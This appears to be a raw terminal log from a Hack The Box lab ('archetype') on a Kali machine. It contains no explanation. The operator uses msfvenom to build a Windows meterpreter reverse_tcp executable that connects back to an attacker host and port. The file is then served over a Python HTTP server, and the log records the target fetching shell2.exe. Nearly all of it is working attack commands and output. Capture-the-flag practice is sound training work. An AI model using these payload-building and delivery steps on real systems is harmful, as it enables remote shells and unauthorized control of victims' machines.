 ┌──(root㉿kali)-[/home/meng/hackthebox/archetype]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.16.34 lport=4444 -f exe -o shell2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell2.exe
┌──(root㉿kali)-[/home/meng/hackthebox/archetype]
└─# python3 -m http.serve 8000
/usr/bin/python3: No module named http.serve
┌──(root㉿kali)-[/home/meng/hackthebox/archetype]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.75.207 - - [01/Aug/2025 18:19:33] "GET /shell2.exe HTTP/1.1" 200 -